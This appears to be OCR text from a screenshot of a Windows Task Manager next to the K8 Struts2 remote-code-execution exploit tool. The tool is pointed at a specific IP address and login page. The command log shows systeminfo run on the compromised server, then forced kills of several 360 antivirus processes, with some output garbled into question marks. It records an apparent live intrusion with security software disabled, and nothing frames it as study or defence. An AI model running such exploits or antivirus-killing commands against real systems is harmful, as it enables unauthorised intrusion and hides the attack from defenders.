 我的电脑
Internet 信
息服务(I...
.htaccess
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 性能 联网 用户
映像名称 用户名 CPU 内存使用
aspnet_state.exe NETWORK SERVICE 00 7,876 K
conime.exe S$ 00 4,904 K
conime.exe S$ 00 528 K
csrss.exe SYSTEM 00 10,148 K
csrss.exe SYSTEM 00 6,628 K
csrss.exe SYSTEM 00 2,380 K
csrss.exe SYSTEM 00 7,736 K
csrss.exe SYSTEM 00 5,324 K
ctfmon.exe S$ 00 5,128 K
ctfmon.exe S$ 00 804 K
ctfmon.exe S$ 00 1,088 K
ctfmon.exe *32 S$ 00 4,224 K
ctfmon.exe *32 S$ 00 352 K
ctfmon.exe *32 S$ 00 1,120 K
dllhost.exe SYSTEM 00 19,832 K
dns.exe SYSTEM 00 139,936 K
explorer.exe S$ 00 42,848 K
explorer.exe S$ 00 5,492 K
explorer.exe S$ 00 18,084 K
显示所有用户的进程(S)
结束进程(E)
进程数: 85 CPU 使用: 1% 内存使用: 2651M / 5866M
K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 201307
菊花: http://222.73.68.15:8080/jx_tq365_cn/loginmanager.jspx
爆菊方式: POST 菊花编码: UTF-8 使用漏洞:
目标信息 执行命令 文件上传 连接小马 状态
命令: taskkill /f /im 360tray.exe
★K8cmd-> systeminfo
===========================================================================
???: CS-B55AB47D20B8
★K8cmd-> taskkill /f /im 360rp.exe
===========================================================================
??: ????? "360rp.exe"?? PID ? 10940?
★K8cmd-> taskkill /f /im 360Safe.exe
===========================================================================
??: ????? "360Safe.exe"?? PID ? 6792?
★K8cmd-> taskkill /f /im 360sd.exe
===========================================================================
??: ????? "360sd.exe"?? PID ? 11756?
★K8cmd-> taskkill /f /im 360tray.exe
===========================================================================
??: ????? "360tray.exe"?? PID ? 9564?